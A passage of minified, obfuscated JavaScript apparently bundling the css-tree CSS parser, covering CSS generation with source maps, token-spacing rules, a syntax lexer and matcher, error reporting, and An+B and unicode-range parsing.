qt=a2x;if(qt(0x21d)!=typeof I)B[qt(0xa64)][qt(0x18c)](this[qt(0xa4f)],this);else{let v=null;B[qt(0xa64)][qt(0x18c)](L=>{const qG=qt;null!==v&&I[qG(0xb85)](this,v),this[qG(0xa4f)](L),v=L;});}}function M(B){(0x0,X['qw'])(B,(I,v,L)=>{const qu=a2x;this[qu(0x38a)](I,B[qu(0x3ff)](v,L));});}function W(B){const qZ=a2x,I=new Map();for(let [v,L]of Object[qZ(0xb1f)](B[qZ(0xa4f)]))qZ(0x21d)==typeof(L[qZ(0x8c0)]||L)&&I[qZ(0x41e)](v,L[qZ(0x8c0)]||L);return function(A,g){const qn=qZ;let F='',y=0x0,O={'node'(j){const qS=a2x;if(!I[qS(0x1fb)](j[qS(0xb60)]))throw new Error(qS(0x901)+j[qS(0xb60)]);I[qS(0x8a5)](j[qS(0xb60)])[qS(0xb85)](P,j);},'tokenBefore':p[qn(0xa91)],'token'(j,N){const qY=qn;y=this[qY(0x919)](y,j,N),this[qY(0x6f4)](N,j,!0x1),j===X['_i']&&N[qY(0x803)](0x0)===C&&this[qY(0x6f4)]('\x0a',X['M$'],!0x0);},'emit'(j){F+=j;},'result':()=>F};g&&(qn(0x21d)==typeof g[qn(0x843)]&&(O=g[qn(0x843)](O)),g[qn(0x134)]&&(O=(0x0,q['f'])(O)),g[qn(0xf6e)]in p&&(O[qn(0x919)]=p[g[qn(0xf6e)]]));const P={'node':j=>O[qn(0xa4f)](j),'children':U,'token':(j,N)=>O[qn(0x38a)](j,N),'tokenize':M};return O[qn(0xa4f)](A),O[qn(0x29e)]();};}},0x153d:(V,K,Q)=>{'use strict';const qe=a2x;Q['d'](K,{'f':()=>p});var X=Q(0xf1);const q=new Set([qe(0x233),qe(0xb50),qe(0x70f)]);function p(C){const qr=qe,U=new X['x'](),M={'line':0x1,'column':0x0},W={'line':0x0,'column':0x0},B={'line':0x1,'column':0x0},I={'generated':B};let v=0x1,L=0x0,A=!0x1;const g=C[qr(0xa4f)];C[qr(0xa4f)]=function(O){const qb=qr;if(O[qb(0x5db)]&&O[qb(0x5db)][qb(0xf70)]&&q[qb(0x1fb)](O[qb(0xb60)])){const P=O[qb(0x5db)][qb(0xf70)][qb(0x254)],j=O[qb(0x5db)][qb(0xf70)][qb(0x238)]-0x1;W[qb(0x254)]===P&&W[qb(0x238)]===j||(W[qb(0x254)]=P,W[qb(0x238)]=j,M[qb(0x254)]=v,M[qb(0x238)]=L,A&&(A=!0x1,M[qb(0x254)]===B[qb(0x254)]&&M[qb(0x238)]===B[qb(0x238)]||U[qb(0x427)](I)),A=!0x0,U[qb(0x427)]({'source':O[qb(0x5db)][qb(0x6e9)],'original':W,'generated':M}));}g[qb(0xb85)](this,O),A&&q[qb(0x1fb)](O[qb(0xb60)])&&(B[qb(0x254)]=v,B[qb(0x238)]=L);};const F=C[qr(0x6f4)];C[qr(0x6f4)]=function(O,P,j){const qf=qr;for(let N=0x0;N<O[qf(0xe4d)];N++)0xa===O[qf(0x803)](N)?(v++,L=0x0):L++;F(O,P,j);};const y=C[qr(0x29e)];return C[qr(0x29e)]=function(){const qT=qr;return A&&U[qT(0x427)](I),{'css':y(),'map':U};},C;}},0x1725:(V,K,Q)=>{'use strict';const p0=a2x;Q['r'](K),Q['d'](K,{'safe':()=>W,'spec':()=>M});var X=Q(0x11ac);const q=(B,I)=>{const qa=a2x;if(B===X['_i']&&(B=I),qa(0xc2d)==typeof B){const v=B[qa(0x803)](0x0);return v>0x7f?0x8000:v<<0x8;}return B;},p=[[X['Vy'],X['Vy']],[X['Vy'],X['zt']],[X['Vy'],X['s0']],[X['Vy'],X['VY']],[X['Vy'],'-'],[X['Vy'],X['wN']],[X['Vy'],X['Ne']],[X['Vy'],X['fg']],[X['Vy'],X['zG']],[X['Vy'],X['AJ']],[X['zu'],X['Vy']],[X['zu'],X['zt']],[X['zu'],X['s0']],[X['zu'],X['VY']],[X['zu'],'-'],[X['zu'],X['wN']],[X['zu'],X['Ne']],[X['zu'],X['fg']],[X['zu'],X['zG']],[X['Vw'],X['Vy']],[X['Vw'],X['zt']],[X['Vw'],X['s0']],[X['Vw'],X['VY']],[X['Vw'],'-'],[X['Vw'],X['wN']],[X['Vw'],X['Ne']],[X['Vw'],X['fg']],[X['Vw'],X['zG']],[X['fg'],X['Vy']],[X['fg'],X['zt']],[X['fg'],X['s0']],[X['fg'],X['VY']],[X['fg'],'-'],[X['fg'],X['wN']],[X['fg'],X['Ne']],[X['fg'],X['fg']],[X['fg'],X['zG']],['#',X['Vy']],['#',X['zt']],['#',X['s0']],['#',X['VY']],['#','-'],['#',X['wN']],['#',X['Ne']],['#',X['fg']],['#',X['zG']],['-',X['Vy']],['-',X['zt']],['-',X['s0']],['-',X['VY']],['-','-'],['-',X['wN']],['-',X['Ne']],['-',X['fg']],['-',X['zG']],[X['wN'],X['Vy']],[X['wN'],X['zt']],[X['wN'],X['s0']],[X['wN'],X['VY']],[X['wN'],X['wN']],[X['wN'],X['Ne']],[X['wN'],X['fg']],[X['wN'],'%'],[X['wN'],X['zG']],['@',X['Vy']],['@',X['zt']],['@',X['s0']],['@',X['VY']],['@','-'],['@',X['zG']],['.',X['wN']],['.',X['Ne']],['.',X['fg']],['+',X['wN']],['+',X['Ne']],['+',X['fg']],['/','*']],C=p[p0(0x980)]([[X['Vy'],X['Vw']],[X['fg'],X['Vw']],[X['Vw'],X['Vw']],[X['zu'],X['AJ']],[X['zu'],X['Qf']],[X['zu'],X['Qx']],[X['Ne'],X['Ne']],[X['Ne'],X['fg']],[X['Ne'],X['zt']],[X['Ne'],'-'],[X['no'],X['Vy']],[X['no'],X['zt']],[X['no'],X['Ne']],[X['no'],X['fg']],[X['no'],X['Vw']],[X['no'],'-']]);function U(B){const p1=p0,I=new Set(B[p1(0xf2b)](([v,L])=>q(v)<<0x10|q(L)));return function(v,L,A){const p2=p1,g=q(L,A),F=A[p2(0x803)](0x0);return(0x2d===F&&L!==X['Vy']&&L!==X['zt']&&L!==X['zG']||0x2b===F?I[p2(0x1fb)](v<<0x10|F<<0x8):I[p2(0x1fb)](v<<0x10|g))&&this[p2(0x6f4)]('\x20',X['M$'],!0x0),g;};}const M=U(p),W=U(C);},0xf26:(V,K,Q)=>{'use strict';Q['d'](K,{'GG':()=>B,'cM':()=>U,'qg':()=>C});var X=Q(0x1254);Q(0x2162),Q(0x1aa),Q(0x1d09),Q(0x11ac),Q(0x268e),Q(0x12dd),Q(0xc8c),Q(0x122e),Q(0x18bf),Q(0x15b1);const {tokenize:q,parse:C,generate:U,lexer:M,createLexer:W,walk:B,find:I,findLast:v,findAll:L,toPlainObject:A,fromPlainObject:F,fork:y}=X['A'];},0x1d09:(V,K,Q)=>{'use strict';const p8=a2x;Q['d'](K,{'J':()=>E});var X=Q(0x209d),q=Q(0xc8c),C=Q(0x1304),U=Q(0x13ba),M=Q(0xec0),W=Q(0x268e),B=Q(0x2507),I=Q(0x2613),v=Q(0x16e6),L=Q(0x11e),A=Q(0x193f),F=Q(0x2342);function O(k,D,R){const p3=a2x,J={};for(const G in k)k[G][p3(0x685)]&&(J[G]=R?k[G][p3(0x685)]:(0x0,W['cM'])(k[G][p3(0x685)],{'compact':D}));return J;}function P(k,D,R){const p4=a2x,J={};for(const [G,Z]of Object[p4(0xb1f)](k))J[G]={'prelude':Z[p4(0xa14)]&&(R?Z[p4(0xa14)][p4(0x685)]:(0x0,W['cM'])(Z[p4(0xa14)][p4(0x685)],{'compact':D})),'descriptors':Z[p4(0x7d4)]&&O(Z[p4(0x7d4)],D,R)};return J;}function j(k,D,R){return{'matched':k,'iterations':R,'error':D,...L};}function N(k,D,R,J){const p5=a2x,G=(0x0,B['A'])(R,k[p5(0x685)]);let Z;return function(S){const p6=p5;for(let Y=0x0;Y<S[p6(0xe4d)];Y++)if(p6(0xcdf)===S[Y][p6(0xcbf)][p6(0xe6a)]())return!0x0;return!0x1;}(G)?j(null,new Error(p5(0x754))):(J&&(Z=(0x0,v['wg'])(G,k[p5(0x6df)],k)),J&&Z[p5(0x929)]||(Z=(0x0,v['wg'])(G,D[p5(0x929)],k),Z[p5(0x929)])?j(Z[p5(0x929)],null,Z[p5(0xbb5)]):j(null,new X['F'](Z[p5(0xce0)],D[p5(0x685)],R,Z),Z[p5(0xbb5)]));}class E{constructor(k,D,R){const p7=a2x;if(this[p7(0xf74)]=C['v'],this[p7(0x685)]=D,this[p7(0x2ab)]=!0x1,this[p7(0xb49)]={...M},this[p7(0x6ec)]=Object[p7(0x60c)](null),this[p7(0xb88)]=Object[p7(0x60c)](null),this[p7(0x73f)]=Object[p7(0x60c)](null),this[p7(0x4b4)]=R||(0x0,F['y'])(k),k){if(k[p7(0xf74)]&&(this[p7(0xf74)]=k[p7(0xf74)]),k[p7(0xb49)]){for(const J of Object[p7(0xe0a)](M))Array[p7(0x69b)](k[p7(0xb49)][J])&&(this[p7(0xb49)][J]=k[p7(0xb49)][J]);}if(k[p7(0x73f)]){for(const [G,Z]of Object[p7(0xb1f)](k[p7(0x73f)]))this[p7(0xcc0)](G,Z);}if(k[p7(0x2ab)]){this[p7(0x2ab)]=!0x0;for(const [S,Y]of Object[p7(0xb1f)]((0x0,U['JH'])(this[p7(0xb49)])))this[p7(0xcc0)](S,Y);}if(k[p7(0x6ec)]){for(const [T,i0]of Object[p7(0xb1f)](k[p7(0x6ec)]))this[p7(0x891)](T,i0);}if(k[p7(0xb88)]){for(const [i1,i2]of Object[p7(0xb1f)](k[p7(0xb88)]))this[p7(0xe52)](i1,i2);}}this[p7(0x6df)]=(0x0,I['gt'])(this[p7(0xf74)][p7(0x2f3)](p7(0xb82)));}[p8(0x741)](k){const pi=p8;function D(G,Z){const p9=a2x;J[p9(0x424)]({'node':G,'message':Z});}const R=this[pi(0x4b4)],J=[];return this[pi(0x685)][pi(0x2a6)](k,function(G){const px=pi;R[px(0x2fa)](G[px(0xb60)])?R[G[px(0xb60)]][px(0xb79)](G,D):D(G,px(0x686)+G[px(0xb60)]+'`');}),!!J[pi(0xe4d)]&&J;}[p8(0xb87)](k,D,R,J=null){const pz=p8,G={'type':D,'name':R},Z={'type':D,'name':R,'parent':J,'serializable':pz(0xc2d)==typeof k||k&&pz(0xc2d)==typeof k[pz(0xb60)],'syntax':null,'match':null,'matchRef':null};return pz(0x21d)==typeof k?Z[pz(0x929)]=(0x0,I['gt'])(k,G):(pz(0xc2d)==typeof k?Object[pz(0x586)](Z,pz(0x685),{'get':()=>(Object[pz(0x586)](Z,pz(0x685),{'value':(0x0,W['qg'])(k)}),Z[pz(0x685)])}):Z[pz(0x685)]=k,Object[pz(0x586)](Z,pz(0x929),{'get':()=>(Object[pz(0x586)](Z,pz(0x929),{'value':(0x0,I['gt'])(Z[pz(0x685)],G)}),Z[pz(0x929)])}),pz(0x764)===D&&Object[pz(0x586)](Z,pz(0x2da),{'get'(){const pH=pz,S=Z[pH(0x685)],Y=function(T){const pV=pH,i0=T[pV(0x661)][0x0];return!0x1===T[pV(0x744)]&&0x1===T[pV(0x661)][pV(0xe4d)]&&pV(0x1ce)===i0[pV(0xb60)]&&!0x0===i0[pV(0x121)];}(S)?(0x0,I['gt'])({...S,'terms':[S[pH(0x661)][0x0][pH(0x380)]]},G):null;return Object[pH(0x586)](Z,pH(0x2da),{'value':Y}),Y;}})),Z;}[p8(0x891)](k,D){const pK=p8;D&&(this[pK(0x6ec)][k]={'type':pK(0x233),'name':k,'prelude':D[pK(0xa14)]?this[pK(0xb87)](D[pK(0xa14)],pK(0xc87),k):null,'descriptors':D[pK(0x7d4)]?Object[pK(0xe0a)](D[pK(0x7d4)])[pK(0xa8c)]((R,J)=>(R[J]=this[pK(0xb87)](D[pK(0x7d4)][J],pK(0xc5d),J,k),R),Object[pK(0x60c)](null)):null});}[p8(0xe52)](k,D){const pQ=p8;D&&(this[pQ(0xb88)][k]=this[pQ(0xb87)](D,pQ(0x764),k));}[p8(0xcc0)](k,D){const po=p8;D&&(this[po(0x73f)][k]=this[po(0xb87)](D,po(0xd01),k));}[p8(0x4fe)](k){const pX=p8;if(!this[pX(0x5f4)](k))return new X['B'](pX(0xefa),'@'+k);}[p8(0xdf6)](k,D){const pq=p8,R=this[pq(0x4fe)](k);if(R)return R;const J=this[pq(0x5f4)](k);return!J[pq(0xa14)]&&D?new SyntaxError(pq(0x730)+k+pq(0x4ae)):!J[pq(0xa14)]||D||N(this,J[pq(0xa14)],'',!0x1)[pq(0xa80)]?void 0x0:new SyntaxError(pq(0x730)+k+pq(0xd15));}[p8(0x35f)](k,D){const pp=p8,R=this[pp(0x4fe)](k);if(R)return R;const J=this[pp(0x5f4)](k),G=q['Si'](D);return J[pp(0x7d4)]?J[pp(0x7d4)][G[pp(0x20e)]]||J[pp(0x7d4)][G[pp(0x1ca)]]?void 0x0:new X['B'](pp(0xdef),D):new SyntaxError(pp(0x730)+k+pp(0xd1f));}[p8(0xd80)](k){const pC=p8;if(!this[pC(0x865)](k))return new X['B'](pC(0xa17),k);}[p8(0x348)](k,D){const pU=p8,R=this[pU(0xdf6)](k,D);if(R)return j(null,R);const J=this[pU(0x5f4)](k);return J[pU(0xa14)]?N(this,J[pU(0xa14)],D||'',!0x1):j(null,null);}[p8(0x38d)](k,D,R){const pM=p8,J=this[pM(0x35f)](k,D);if(J)return j(null,J);const G=this[pM(0x5f4)](k),Z=q['Si'](D);return N(this,G[pM(0x7d4)][Z[pM(0x20e)]]||G[pM(0x7d4)][Z[pM(0x1ca)]],R,!0x1);}[p8(0x2eb)](k){const pW=p8;return pW(0x70f)!==k[pW(0xb60)]?j(null,new Error(pW(0x899))):this[pW(0x4eb)](k[pW(0x20b)],k[pW(0xcbf)]);}[p8(0x4eb)](k,D){const pB=p8;if(q['MZ'](k)[pB(0xd9a)])return j(null,new Error(pB(0x42d)));const R=this[pB(0xd80)](k);return R?j(null,R):N(this,this[pB(0x865)](k),D,!0x0);}[p8(0xcf7)](k,D){const pI=p8,R=this[pI(0xe41)](k);return R?N(this,R,D,!0x1):j(null,new X['B'](pI(0xb58),k));}[p8(0x929)](k,D){const ps=p8;return ps(0xc2d)==typeof k||k&&k[ps(0xb60)]?(ps(0xc2d)!=typeof k&&k[ps(0x929)]||(k=this[ps(0xb87)](k,ps(0xd01),ps(0xc6d))),N(this,k,D,!0x1)):j(null,new X['B'](ps(0x518)));}[p8(0xff)](k,D,R,J){const pv=p8;return(0x0,A['V'])(this,D,this[pv(0x4eb)](k,D),R,J);}[p8(0xe46)](k,D,R){const pL=p8;return(0x0,A['V'])(this,k[pL(0xcbf)],this[pL(0x2eb)](k),D,R);}[p8(0x459)](k,D,R){const pA=p8,J=[];return this[pA(0x685)][pA(0x2a6)](k,{'visit':pA(0x70f),'enter':G=>{const pg=pA;J[pg(0x424)][pg(0xb09)](J,this[pg(0xe46)](G,D,R));}}),J;}[p8(0x5f4)](k,D=!0x0){const pF=p8,R=q['Si'](k);return(R[pF(0x665)]&&D?this[pF(0x6ec)][R[pF(0x20e)]]||this[pF(0x6ec)][R[pF(0x1ca)]]:this[pF(0x6ec)][R[pF(0x20e)]])||null;}[p8(0x9c7)](k,D=!0x0){const ph=p8,R=this[ph(0x5f4)](k,D);return R&&R[ph(0xa14)]||null;}[p8(0x1d5)](k,D){const py=p8;return this[py(0x6ec)][py(0x2fa)](k)&&this[py(0x6ec)][py(0xe98)]&&this[py(0x6ec)][k][py(0xe98)][D]||null;}[p8(0x865)](k,D=!0x0){const pO=p8,R=q['MZ'](k);return(R[pO(0x665)]&&D?this[pO(0xb88)][R[pO(0x20e)]]||this[pO(0xb88)][R[pO(0x1ca)]]:this[pO(0xb88)][R[pO(0x20e)]])||null;}[p8(0xe41)](k){const pP=p8;return hasOwnProperty[pP(0xb85)](this[pP(0x73f)],k)?this[pP(0x73f)][k]:null;}[p8(0x587)](){const pl=p8;function k(Y,T){return T?'<'+Y+'>':'<\x27'+Y+'\x27>';}function D(Y,T,i0,i1){const pj=a2x;if(i0[pj(0x1fb)](T))return i0[pj(0x8a5)](T);i0[pj(0x41e)](T,!0x1),null!==i1[pj(0x685)]&&(0x0,W['GG'])(i1[pj(0x685)],function(i2){const pN=pj;if(pN(0xd01)!==i2[pN(0xb60)]&&pN(0x764)!==i2[pN(0xb60)])return;const i3=pN(0xd01)===i2[pN(0xb60)]?Y[pN(0x73f)]:Y[pN(0xb88)],i4=pN(0xd01)===i2[pN(0xb60)]?J:G;hasOwnProperty[pN(0xb85)](i3,i2[pN(0x20e)])?D(Y,i2[pN(0x20e)],i4,i3[i2[pN(0x20e)]])&&(R[pN(0x424)](k(T,i0===J)+pN(0xaa2)+k(i2[pN(0x20e)],pN(0xd01)===i2[pN(0xb60)])),i0[pN(0x41e)](T,!0x0)):(R[pN(0x424)](k(T,i0===J)+pN(0x3c8)+k(i2[pN(0x20e)],pN(0xd01)===i2[pN(0xb60)])),i0[pN(0x41e)](T,!0x0));},this);}const R=[];let J=new Map(),G=new Map();for(const Y in this[pl(0x73f)])D(this,Y,J,this[pl(0x73f)][Y]);for(const T in this[pl(0xb88)])D(this,T,G,this[pl(0xb88)][T]);const Z=[...J[pl(0xe0a)]()][pl(0xad0)](i0=>J[pl(0x8a5)](i0)),S=[...G[pl(0xe0a)]()][pl(0xad0)](i0=>G[pl(0x8a5)](i0));return Z[pl(0xe4d)]||S[pl(0xe4d)]?{'errors':R,'types':Z,'properties':S}:null;}[p8(0x450)](k,D){const pE=p8;return{'generic':this[pE(0x2ab)],'cssWideKeywords':this[pE(0xf74)],'units':this[pE(0xb49)],'types':O(this[pE(0x73f)],!D,k),'properties':O(this[pE(0xb88)],!D,k),'atrules':P(this[pE(0x6ec)],!D,k)};}[p8(0x731)](){const pk=p8;return JSON[pk(0xb57)](this[pk(0x450)]());}}},0x209d:(V,K,Q)=>{'use strict';Q['d'](K,{'B':()=>M,'F':()=>W});var X=Q(0x192b),q=Q(0x24ff);const p={'offset':0x0,'line':0x1,'column':0x1};function C(B,I){const pw=a2x,v=B&&B[pw(0x5db)]&&B[pw(0x5db)][I];return v?pw(0x254)in v?U(v):v:null;}function U({offset:B,line:I,column:v},L){const pD=a2x,A={'offset':B,'line':I,'column':v};if(L){const g=L[pD(0x3e9)](/\n|\r\n?|\f/);A[pD(0x49e)]+=L[pD(0xe4d)],A[pD(0x254)]+=g[pD(0xe4d)]-0x1,A[pD(0x238)]=0x1===g[pD(0xe4d)]?A[pD(0x238)]+L[pD(0xe4d)]:g[pD(0x4fa)]()[pD(0xe4d)]+0x1;}return A;}const M=function(B,I){const pc=a2x,v=(0x0,X['a'])(pc(0xdf0),B+(I?'\x20`'+I+'`':''));return v[pc(0x5d0)]=I,v;},W=function(B,I,v,L){const pd=a2x,A=(0x0,X['a'])(pd(0xdad),B),{css:g,mismatchOffset:F,mismatchLength:y,start:O,end:P}=function(j,N){const pR=pd,E=j[pR(0x628)],k=j[pR(0xa7f)],w=k<E[pR(0xe4d)]&&E[k][pR(0xa4f)]||null,D=w!==N?w:null;let R,J,G=0x0,Z=0x0,S=0x0,Y='';for(let b=0x0;b<E[pR(0xe4d)];b++){const f=E[b][pR(0xcbf)];b===k&&(Z=f[pR(0xe4d)],G=Y[pR(0xe4d)]),null!==D&&E[b][pR(0xa4f)]===D&&(b<=k?S++:S=0x0),Y+=f;}return k===E[pR(0xe4d)]||S>0x1?(R=C(D||N,pR(0xbce))||U(p,Y),J=U(R)):(R=C(D,pR(0xf70))||U(C(N,pR(0xf70))||p,Y[pR(0x3ff)](0x0,G)),J=C(D,pR(0xbce))||U(R,Y[pR(0xde)](G,Z))),{'css':Y,'mismatchOffset':G,'mismatchLength':Z,'start':R,'end':J};}(L,v);return A[pd(0xbef)]=B,A[pd(0x685)]=I?(0x0,q['c'])(I):pd(0xce2),A[pd(0x9bc)]=g,A[pd(0x1c0)]=F,A[pd(0x14d)]=y,A[pd(0xa6b)]=B+pd(0xc6f)+A[pd(0x685)]+pd(0x267)+(g||pd(0x73d))+pd(0x703)+new Array(A[pd(0x1c0)]+0x1)[pd(0x2f3)]('-')+'^',Object[pd(0x11f)](A,O),A[pd(0x5db)]={'source':v&&v[pd(0x5db)]&&v[pd(0x5db)][pd(0x6e9)]||pd(0x82a),'start':O,'end':P},A;};},0x4a:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>A});var X=Q(0x11ac);const q=0x2b,C=0x2d,U=0x6e,M=!0x0,W=!0x1;function B(g,F){const pm=a2x;return null!==g&&g[pm(0xb60)]===X['_i']&&g[pm(0xcbf)][pm(0x803)](0x0)===F;}function I(g,F,y){const pJ=a2x;for(;null!==g&&(g[pJ(0xb60)]===X['M$']||g[pJ(0xb60)]===X['Mw']);)g=y(++F);return F;}function v(g,F,y,O){const pt=a2x;if(!g)return 0x0;const P=g[pt(0xcbf)][pt(0x803)](F);if(P===q||P===C){if(y)return 0x0;F++;}for(;F<g[pt(0xcbf)][pt(0xe4d)];F++)if(!(0x0,X['yp'])(g[pt(0xcbf)][pt(0x803)](F)))return 0x0;return O+0x1;}function L(g,F,y){const pG=a2x;let O=!0x1,P=I(g,F,y);if(null===(g=y(P)))return F;if(g[pG(0xb60)]!==X['wN']){if(!B(g,q)&&!B(g,C))return F;if(O=!0x0,P=I(y(++P),P,y),null===(g=y(P))||g[pG(0xb60)]!==X['wN'])return 0x0;}if(!O){const j=g[pG(0xcbf)][pG(0x803)](0x0);if(j!==q&&j!==C)return 0x0;}return v(g,O?0x0:0x1,O,P);}function A(g,F){const pu=a2x;let y=0x0;if(!g)return 0x0;if(g[pu(0xb60)]===X['wN'])return v(g,0x0,W,y);if(g[pu(0xb60)]===X['Vy']&&g[pu(0xcbf)][pu(0x803)](0x0)===C){if(!(0x0,X['Nb'])(g[pu(0xcbf)],0x1,U))return 0x0;switch(g[pu(0xcbf)][pu(0xe4d)]){case 0x2:return L(F(++y),y,F);case 0x3:return g[pu(0xcbf)][pu(0x803)](0x2)!==C?0x0:(y=I(F(++y),y,F),v(g=F(y),0x0,M,y));default:return g[pu(0xcbf)][pu(0x803)](0x2)!==C?0x0:v(g,0x3,M,y);}}else{if(g[pu(0xb60)]===X['Vy']||B(g,q)&&F(y+0x1)[pu(0xb60)]===X['Vy']){if(g[pu(0xb60)]!==X['Vy']&&(g=F(++y)),null===g||!(0x0,X['Nb'])(g[pu(0xcbf)],0x0,U))return 0x0;switch(g[pu(0xcbf)][pu(0xe4d)]){case 0x1:return L(F(++y),y,F);case 0x2:return g[pu(0xcbf)][pu(0x803)](0x1)!==C?0x0:(y=I(F(++y),y,F),v(g=F(y),0x0,M,y));default:return g[pu(0xcbf)][pu(0x803)](0x1)!==C?0x0:v(g,0x2,M,y);}}else{if(g[pu(0xb60)]===X['fg']){let O=g[pu(0xcbf)][pu(0x803)](0x0),P=O===q||O===C?0x1:0x0,j=P;for(;j<g[pu(0xcbf)][pu(0xe4d)]&&(0x0,X['yp'])(g[pu(0xcbf)][pu(0x803)](j));j++);return j===P?0x0:(0x0,X['Nb'])(g[pu(0xcbf)],j,U)?j+0x1===g[pu(0xcbf)][pu(0xe4d)]?L(F(++y),y,F):g[pu(0xcbf)][pu(0x803)](j+0x1)!==C?0x0:j+0x2===g[pu(0xcbf)][pu(0xe4d)]?(y=I(F(++y),y,F),v(g=F(y),0x0,M,y)):v(g,j+0x2,M,y):0x0;}}}return 0x0;}},0x1304:(V,K,Q)=>{'use strict';const pZ=a2x;Q['d'](K,{'v':()=>o});const o=[pZ(0x520),pZ(0x31d),pZ(0xf8),pZ(0xd94),pZ(0x388)];},0x1807:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>I});var X=Q(0x11ac);const q=0x2b,p=0x2d,C=0x3f,U=0x75;function M(v,L){const pS=a2x;return null!==v&&v[pS(0xb60)]===X['_i']&&v[pS(0xcbf)][pS(0x803)](0x0)===L;}function W(v,L,A){const pn=a2x;let g=0x0;for(let F=L;F<v[pn(0xcbf)][pn(0xe4d)];F++){const h=v[pn(0xcbf)][pn(0x803)](F);if(h===p&&A&&0x0!==g)return W(v,L+g+0x1,!0x1),0x6;if(!(0x0,X['tB'])(h))return 0x0;if(++g>0x6)return 0x0;}return g;}function B(v,L,A){if(!v)return 0x0;for(;M(A(L),C);){if(++v>0x6)return 0x0;L++;}return L;}function I(v,L){const pY=a2x;let A=0x0;if(null===v||v[pY(0xb60)]!==X['Vy']||!(0x0,X['Nb'])(v[pY(0xcbf)],0x0,U))return 0x0;if(null===(v=L(++A)))return 0x0;if(M(v,q))return null===(v=L(++A))?0x0:v[pY(0xb60)]===X['Vy']?B(W(v,0x0,!0x0),++A,L):M(v,C)?B(0x1,++A,L):0x0;if(v[pY(0xb60)]===X['wN']){const g=W(v,0x1,!0x0);return 0x0===g?0x0:null===(v=L(++A))?A:v[pY(0xb60)]===X['fg']||v[pY(0xb60)]===X['wN']?function(F,h){const pe=pY;return F[pe(0xcbf)][pe(0x803)](0x0)===h;}(v,p)&&W(v,0x1,!0x1)?A+0x1:0x0:B(g,A,L);}return v[pY(0xb60)]===X['fg']?B(W(v,0x1,!0x0),++A,L):0x0;}},0x13ba:(V,K,Q)=>{'use strict';const pr=a2x;Q['d'](K,{'JH':()=>G});var X=Q(0x1304),q=Q(0x4a),C=Q(0x1807),U=Q(0x11ac);const M=[pr(0xe9f),pr(0x940),pr(0x1a6)],W=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function B(Z,S){const pb=pr;return S<Z[pb(0xe4d)]?Z[pb(0x803)](S):0x0;}function I(Z,S){const pf=pr;return(0x0,U['$C'])(Z,0x0,Z[pf(0xe4d)],S);}function L(Z,S){const pT=pr;for(let Y=0x0;Y<S[pT(0xe4d)];Y++)if(I(Z,S[Y]))return!0x0;return!0x1;}function A(Z,S){const pa=pr;return S===Z[pa(0xe4d)]-0x2&&0x5c===B(Z,S)&&(0x0,U['yp'])(B(Z,S+0x1));}function F(Z,S,Y){const C0=pr;if(Z&&C0(0x16b)===Z[C0(0xb60)]){const T=Number(void 0x0!==Y&&Y!==S[C0(0xe4d)]?S[C0(0xde)](0x0,Y):S);if(isNaN(T))return!0x0;if(null!==Z[C0(0x49a)]&&T<Z[C0(0x49a)]&&C0(0xc2d)!=typeof Z[C0(0x49a)])return!0x0;if(null!==Z[C0(0x1e9)]&&T>Z[C0(0x1e9)]&&C0(0xc2d)!=typeof Z[C0(0x1e9)])return!0x0;}return!0x1;}function O(Z){return function(S,Y,T){const C1=a2x;return null===S?0x0:S[C1(0xb60)]===U['zt']&&L(S[C1(0xcbf)],M)?function(i0,i1){const C2=C1;let i2=0x0,i3=[],i4=0x0;i5:do{switch(i0[C2(0xb60)]){case U['Q0']:case U['no']:case U['Oh']:if(i0[C2(0xb60)]!==i2)break i5;if(i2=i3[C2(0x4fa)](),0x0===i3[C2(0xe4d)]){i4++;break i5;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:i3[C2(0x424)](i2),i2=W[C2(0x8a5)](i0[C2(0xb60)]);}i4++;}while(i0=i1(i4));return i4;}(S,Y):Z(S,Y,T);};}function P(Z){return function(S){const C3=a2x;return null===S||S[C3(0xb60)]!==Z?0x0:0x1;};}function j(Z){const C4=pr;return null===Z||Z[C4(0xb60)]!==U['Vy']||0x2d!==B(Z[C4(0xcbf)],0x0)||0x2d!==B(Z[C4(0xcbf)],0x1)?0x0:0x1;}function N(Z){return Z&&(Z=new Set(Z)),function(S,Y,T){const C5=a2x;if(null===S||S[C5(0xb60)]!==U['fg'])return 0x0;const i0=(0x0,U['yQ'])(S[C5(0xcbf)],0x0);if(null!==Z){const i1=S[C5(0xcbf)][C5(0x9a9)]('\x5c',i0),i2=-0x1!==i1&&A(S[C5(0xcbf)],i1)?S[C5(0xcbf)][C5(0x945)](i0,i1):S[C5(0xcbf)][C5(0xde)](i0);if(!0x1===Z[C5(0x1fb)](i2[C5(0xe6a)]()))return 0x0;}return F(T,S[C5(0xcbf)],i0)?0x0:0x1;};}function E(Z){const C6=pr;return C6(0x21d)!=typeof Z&&(Z=function(){return 0x0;}),function(S,Y,T){const C7=C6;return null!==S&&S[C7(0xb60)]===U['wN']&&0x0===Number(S[C7(0xcbf)])?0x1:Z(S,Y,T);};}const D={'ident-token':P(U['Vy']),'function-token':P(U['zt']),'at-keyword-token':P(U['zu']),'hash-token':P(U['Vw']),'string-token':P(U['Qf']),'bad-string-token':P(U['Fg']),'url-token':P(U['s0']),'bad-url-token':P(U['VY']),'delim-token':P(U['_i']),'number-token':P(U['wN']),'percentage-token':P(U['Ne']),'dimension-token':P(U['fg']),'whitespace-token':P(U['M$']),'CDO-token':P(U['lh']),'CDC-token':P(U['zG']),'colon-token':P(U['Qx']),'semicolon-token':P(U['Qq']),'comma-token':P(U['A9']),'[-token':P(U['hk']),']-token':P(U['Oh']),'(-token':P(U['AJ']),')-token':P(U['no']),'{-token':P(U['X6']),'}-token':P(U['Q0'])},R={'string':P(U['Qf']),'ident':P(U['Vy']),'percentage':O(function(Z,S,Y){const C8=pr;return null===Z||Z[C8(0xb60)]!==U['Ne']||F(Y,Z[C8(0xcbf)],Z[C8(0xcbf)][C8(0xe4d)]-0x1)?0x0:0x1;}),'zero':E(),'number':O(function(Z,S,Y){const C9=pr;if(null===Z)return 0x0;const T=(0x0,U['yQ'])(Z[C9(0xcbf)],0x0);return T===Z[C9(0xcbf)][C9(0xe4d)]||A(Z[C9(0xcbf)],T)?F(Y,Z[C9(0xcbf)],T)?0x0:0x1:0x0;}),'integer':O(function(Z,S,Y){const Ci=pr;if(null===Z||Z[Ci(0xb60)]!==U['wN'])return 0x0;let 